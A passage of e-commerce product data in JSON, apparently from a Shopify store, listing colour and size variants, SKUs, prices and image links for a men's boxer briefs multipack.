Beauty","tags":[],"price":3499,"price_min":3499,"price_max":5999,"available":true,"price_varies":true,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":11999,"compare_at_price_varies":true,"variants":[{"id":44204594331870,"title":"Light Blue+Red+Gray \/ L","option1":"Light Blue+Red+Gray","option2":"L","option3":null,"sku":"LF30250388REDL+LF30250388QLSL+LF30250388HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ L","public_title":"Light Blue+Red+Gray \/ L","options":["Light Blue+Red+Gray","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594364638,"title":"Light Blue+Red+Gray \/ XL","option1":"Light Blue+Red+Gray","option2":"XL","option3":null,"sku":"LF30250388REDXL+LF30250388QLSXL+LF30250388HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ XL","public_title":"Light Blue+Red+Gray \/ XL","options":["Light Blue+Red+Gray","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594397406,"title":"Light Blue+Red+Gray \/ 2XL","option1":"Light Blue+Red+Gray","option2":"2XL","option3":null,"sku":"LF30250388RED2XL+LF30250388QLS2XL+LF30250388HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ 2XL","public_title":"Light Blue+Red+Gray \/ 2XL","options":["Light Blue+Red+Gray","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594430174,"title":"Light Blue+Red+Gray \/ 3XL","option1":"Light Blue+Red+Gray","option2":"3XL","option3":null,"sku":"LF30250388RED3XL+LF30250388QLS3XL+LF30250388HUI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ 3XL","public_title":"Light Blue+Red+Gray \/ 3XL","options":["Light Blue+Red+Gray","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594594014,"title":"Light Blue+Navy+Gray \/ L","option1":"Light Blue+Navy+Gray","option2":"L","option3":null,"sku":"LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ L","public_title":"Light Blue+Navy+Gray \/ L","options":["Light Blue+Navy+Gray","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594626782,"title":"Light Blue+Navy+Gray \/ XL","option1":"Light Blue+Navy+Gray","option2":"XL","option3":null,"sku":"LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ XL","public_title":"Light Blue+Navy+Gray \/ XL","options":["Light Blue+Navy+Gray","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594659550,"title":"Light Blue+Navy+Gray \/ 2XL","option1":"Light Blue+Navy+Gray","option2":"2XL","option3":null,"sku":"LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ 2XL","public_title":"Light Blue+Navy+Gray \/ 2XL","options":["Light Blue+Navy+Gray","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594692318,"title":"Light Blue+Navy+Gray \/ 3XL","option1":"Light Blue+Navy+Gray","option2":"3XL","option3":null,"sku":"LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ 3XL","public_title":"Light Blue+Navy+Gray \/ 3XL","options":["Light Blue+Navy+Gray","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594462942,"title":"Green+Navy+Black \/ L","option1":"Green+Navy+Black","option2":"L","option3":null,"sku":"LF30250388JLVL+LF30250388ZQSL+LF30250388HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ L","public_title":"Green+Navy+Black \/ L","options":["Green+Navy+Black","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594495710,"title":"Green+Navy+Black \/ XL","option1":"Green+Navy+Black","option2":"XL","option3":null,"sku":"LF30250388JLVXL+LF30250388ZQSXL+LF30250388HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ XL","public_title":"Green+Navy+Black \/ XL","options":["Green+Navy+Black","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594528478,"title":"Green+Navy+Black \/ 2XL","option1":"Green+Navy+Black","option2":"2XL","option3":null,"sku":"LF30250388JLV2XL+LF30250388ZQS2XL+LF30250388HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ 2XL","public_title":"Green+Navy+Black \/ 2XL","options":["Green+Navy+Black","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594561246,"title":"Green+Navy+Black \/ 3XL","option1":"Green+Navy+Black","option2":"3XL","option3":null,"sku":"LF30250388JLV3XL+LF30250388ZQS3XL+LF30250388HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ 3XL","public_title":"Green+Navy+Black \/ 3XL","options":["Green+Navy+Black","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594725086,"title":"Green+Red+Black \/ L","option1":"Green+Red+Black","option2":"L","option3":null,"sku":"LF30250388JLVL+LF30250388REDL+LF30250388HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ L","public_title":"Green+Red+Black \/ L","options":["Green+Red+Black","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594757854,"title":"Green+Red+Black \/ XL","option1":"Green+Red+Black","option2":"XL","option3":null,"sku":"LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ XL","public_title":"Green+Red+Black \/ XL","options":["Green+Red+Black","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594790622,"title":"Green+Red+Black \/ 2XL","option1":"Green+Red+Black","option2":"2XL","option3":null,"sku":"LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ 2XL","public_title":"Green+Red+Black \/ 2XL","options":["Green+Red+Black","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594823390,"title":"Green+Red+Black \/ 3XL","option1":"Green+Red+Black","option2":"3XL","option3":null,"sku":"LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ 3XL","public_title":"Green+Red+Black \/ 3XL","options":["Green+Red+Black","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594856158,"title":"Set of 6（All Color） \/ L","option1":"Set of 6（All Color）","option2":"L","option3":null,"sku":"LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL+LF30250388JLVL+LF30250388REDL+LF30250388HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ L","public_title":"Set of 6（All Color） \/ L","options":["Set of 6（All Color）","L"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594888926,"title":"Set of 6（All Color） \/ XL","option1":"Set of 6（All Color）","option2":"XL","option3":null,"sku":"LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL+LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ XL","public_title":"Set of 6（All Color） \/ XL","options":["Set of 6（All Color）","XL"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594921694,"title":"Set of 6（All Color） \/ 2XL","option1":"Set of 6（All Color）","option2":"2XL","option3":null,"sku":"LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL+LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ 2XL","public_title":"Set of 6（All Color） \/ 2XL","options":["Set of 6（All Color）","2XL"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594954462,"title":"Set of 6（All Color） \/ 3XL","option1":"Set of 6（All Color）","option2":"3XL","option3":null,"sku":"LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL+LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ 3XL","public_title":"Set of 6（All Color） \/ 3XL","options":["Set of 6（All Color）","3XL"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ashbtop.com\/cdn\/shop\/products\/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881","\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"],"featured_image":"\/\/ashbtop.com\/cdn\/shop\/products\/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881","options":["COLOR","SIZE-run small, better to size up"],"media":[{"alt":null,"id":31998509842654,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881","width":800},{"alt":null,"id":31998509875422,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/914aefb85dae9203fa791cd182065fae.jpg?v=1685086881","width":800},{"alt":null,"id":31998509908190,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/43681d4b999b7d257e0e30aa5af1b514.jpg?v=1685086881","width":800},{"alt":null,"id":31998509940958,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/c479ac152709c76fb239e29279f9efdd.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/c479ac152709c7